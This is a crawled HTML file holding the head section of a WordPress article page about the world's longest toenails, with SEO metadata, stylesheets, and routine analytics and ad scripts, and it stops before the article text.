

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/
body_size: 17438
content:
<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>World&#039;s Longest Toenails: Guide to Nail Growth and Maintenance</title>
	<meta name="description" content="longest toenails in the world require essential nutrients like biotin, iron, zinc, and vitamins A and C to grow strong and healthy." />
	<link rel="canonical" href="https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World&#039;s Longest Toenails: Guide to Nail Growth and Maintenance" />
	<meta property="og:description" content="longest toenails in the world require essential nutrients like biotin, iron, zinc, and vitamins A and C to grow strong and healthy." />
	<meta property="og:url" content="https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/" />
	<meta property="og:site_name" content="Latest Technology News &amp; Trends" />
	<meta property="article:published_time" content="2023-10-29T18:01:57+00:00" />
	<meta property="article:modified_time" content="2023-11-30T18:14:17+00:00" />
	<meta property="og:image" content="https://www.thetechmagazines.com/wp-content/uploads/2023/11/Worlds-Longest-Toenails.png" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="423" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="DtechM" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DtechM" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#article","isPartOf":{"@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/"},"author":{"name":"DtechM","@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"headline":"World&#8217;s Longest Toenails: Guide to Nail Growth and Maintenance","datePublished":"2023-10-29T18:01:57+00:00","dateModified":"2023-11-30T18:14:17+00:00","mainEntityOfPage":{"@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/"},"wordCount":758,"commentCount":0,"publisher":{"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"image":{"@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#primaryimage"},"thumbnailUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/11/Worlds-Longest-Toenails.png","keywords":["longest toenails in the world","longest toenails world"],"articleSection":["Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#respond"]}]},{"@type":"WebPage","@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/","url":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/","name":"World's Longest Toenails: Guide to Nail Growth and Maintenance","isPartOf":{"@id":"https://www.thetechmagazines.com/#website"},"primaryImageOfPage":{"@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#primaryimage"},"image":{"@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#primaryimage"},"thumbnailUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/11/Worlds-Longest-Toenails.png","datePublished":"2023-10-29T18:01:57+00:00","dateModified":"2023-11-30T18:14:17+00:00","description":"longest toenails in the world require essential nutrients like biotin, iron, zinc, and vitamins A and C to grow strong and healthy.","breadcrumb":{"@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#primaryimage","url":"https://www.thetechmagazines.com/wp-content/uploads/2023/11/Worlds-Longest-Toenails.png","contentUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/11/Worlds-Longest-Toenails.png","width":750,"height":423,"caption":"World’s Longest Toenails"},{"@type":"BreadcrumbList","@id":"https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.thetechmagazines.com/"},{"@type":"ListItem","position":2,"name":"World&#8217;s Longest Toenails: Guide to Nail Growth and Maintenance"}]},{"@type":"WebSite","@id":"https://www.thetechmagazines.com/#website","url":"https://www.thetechmagazines.com/","name":"Latest Technology News &amp; Trends","description":"","publisher":{"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.thetechmagazines.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://www.thetechmagazines.com/#/schema/person/8621c19e285f69fa8a4667845fab1878","name":"DtechM","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.thetechmagazines.com/#/schema/person/image/","url":"https://www.thetechmagazines.com/wp-content/uploads/2023/10/thetechmagazines-1024x339-1.jpg","contentUrl":"https://www.thetechmagazines.com/wp-content/uploads/2023/10/thetechmagazines-1024x339-1.jpg","width":1024,"height":339,"caption":"DtechM"},"logo":{"@id":"https://www.thetechmagazines.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; Feed" href="https://www.thetechmagazines.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; Comments Feed" href="https://www.thetechmagazines.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Latest Technology News &amp; Trends &raquo; World&#8217;s Longest Toenails: Guide to Nail Growth and Maintenance Comments Feed" href="https://www.thetechmagazines.com/worlds-longest-toenails-guide-to-nail-growth-and-maintenance/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thetechmagazines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thetechmagazines.com%2Fworlds-longest-toenails-guide-to-nail-growth-and-maintenance%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thetechmagazines.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thetechmagazines.com%2Fworlds-longest-toenails-guide-to-nail-growth-and-maintenance%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='superb-addons-variable-fallbacks-inline-css' type='text/css'>
:root{--wp--preset--color--primary:#1f7cec;--wp--preset--color--primary-hover:#3993ff;--wp--preset--color--base:#fff;--wp--preset--color--featured:#0a284b;--wp--preset--color--contrast-light:#fff;--wp--preset--color--contrast-dark:#000;--wp--preset--color--mono-1:#0d3c74;--wp--preset--color--mono-2:#64748b;--wp--preset--color--mono-3:#e2e8f0;--wp--preset--color--mono-4:#f8fafc;--wp--preset--spacing--superbspacing-xxsmall:clamp(5px,1vw,10px);--wp--preset--spacing--superbspacing-xsmall:clamp(10px,2vw,20px);--wp--preset--spacing--superbspacing-small:clamp(20px,4vw,40px);--wp--preset--spacing--superbspacing-medium:clamp(30px,6vw,60px);--wp--preset--spacing--superbspacing-large:clamp(40px,8vw,80px);--wp--preset--spacing--superbspacing-xlarge:clamp(50px,10vw,100px);--wp--preset--spacing--superbspacing-xxlarge:clamp(60px,12vw,120px);--wp--preset--font-size--superbfont-tiny:clamp(10px,0.625rem + ((1vw - 3.2px) * 0.227),12px);--wp--preset--font-size--superbfont-xxsmall:clamp(12px,0.75rem + ((1vw - 3.2px) * 0.227),14px);--wp--preset--font-size--superbfont-xsmall:clamp(16px,1rem + ((1vw - 3.2px) * 1),16px);--wp--preset--font-size--superbfont-small:clamp(16px,1rem + ((1vw - 3.2px) * 0.227),18px);--wp--preset--font-size--superbfont-medium:clamp(18px,1.125rem + ((1vw - 3.2px) * 0.227),20px);--wp--preset--font-size--superbfont-large:clamp(24px,1.5rem + ((1vw - 3.2px) * 0.909),32px);--wp--preset--font-size--superbfont-xlarge:clamp(32px,2rem + ((1vw - 3.2px) * 1.818),48px);--wp--preset--font-size--superbfont-xxlarge:clamp(40px,2.5rem + ((1vw - 3.2px) * 2.727),64px)}.has-primary-color{color:var(--wp--preset--color--primary)!important}.has-primary-hover-color{color:var(--wp--preset--color--primary-hover)!important}.has-base-color{color:var(--wp--preset--color--base)!important}.has-featured-color{color:var(--wp--preset--color--featured)!important}.has-contrast-light-color{color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-color{color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-color{color:var(--wp--preset--color--mono-1)!important}.has-mono-2-color{color:var(--wp--preset--color--mono-2)!important}.has-mono-3-color{color:var(--wp--preset--color--mono-3)!important}.has-mono-4-color{color:var(--wp--preset--color--mono-4)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary)!important}.has-primary-hover-background-color{background-color:var(--wp--preset--color--primary-hover)!important}.has-base-background-color{background-color:var(--wp--preset--color--base)!important}.has-featured-background-color{background-color:var(--wp--preset--color--featured)!important}.has-contrast-light-background-color{background-color:var(--wp--preset--color--contrast-light)!important}.has-contrast-dark-background-color{background-color:var(--wp--preset--color--contrast-dark)!important}.has-mono-1-background-color{background-color:var(--wp--preset--color--mono-1)!important}.has-mono-2-background-color{background-color:var(--wp--preset--color--mono-2)!important}.has-mono-3-background-color{background-color:var(--wp--preset--color--mono-3)!important}.has-mono-4-background-color{background-color:var(--wp--preset--color--mono-4)!important}.has-superbfont-tiny-font-size{font-size:var(--wp--preset--font-size--superbfont-tiny)!important}.has-superbfont-xxsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xxsmall)!important}.has-superbfont-xsmall-font-size{font-size:var(--wp--preset--font-size--superbfont-xsmall)!important}.has-superbfont-small-font-size{font-size:var(--wp--preset--font-size--superbfont-small)!important}.has-superbfont-medium-font-size{font-size:var(--wp--preset--font-size--superbfont-medium)!important}.has-superbfont-large-font-size{font-size:var(--wp--preset--font-size--superbfont-large)!important}.has-superbfont-xlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xlarge)!important}.has-superbfont-xxlarge-font-size{font-size:var(--wp--preset--font-size--superbfont-xxlarge)!important}
/*# sourceURL=superb-addons-variable-fallbacks-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thetechmagazines.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://www.thetechmagazines.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='superb-addons-patterns-css' href='https://www.thetechmagazines.com/wp-content/plugins/superb-blocks/assets/css/patterns.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='superb-addons-enhancements-css' href='https://www.thetechmagazines.com/wp-content/plugins/superb-blocks/assets/css/enhancements.min.css?ver=3.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='zen-magazine-style-css' href='https://www.thetechmagazines.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zen-magazine-css' href='https://www.thetechmagazines.com/wp-content/themes/zen-magazine/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='open sans-css' href='https://www.thetechmagazines.com/wp-content/fonts/a45f40436c2762fbf300facdeb9cf6be.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.thetechmagazines.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://www.thetechmagazines.com/wp-content/themes/zen-magazine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.3.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".91465f6248e40ea65e475adca93bdea5").click(function() {
		jQuery.post(
			"https://www.thetechmagazines.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "87445d04db",
			}, function(response) { }
		);
	});
});

//# sourceURL=jquery-js-after
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXXBF7G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.thetechmagazines.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXXBF7G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.thetechmagazines.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thetechmagazines.com/wp-json/wp/v2/posts/3779" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thetechmagazines.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thetechmagazines.com/?p=3779' />
<meta name="generator" content="Site Kit by Google 1.154.0" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6647698163958723" crossorigin="anonymous"></script>
<!-- techm1 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-6647698163958723" data-ad-slot="6877001635"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color:  }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: ; }
			.banner-widget-wrapper ul li { border-color: ; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color:  !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: #dd9933; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: #1e73be; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
			.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
			.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
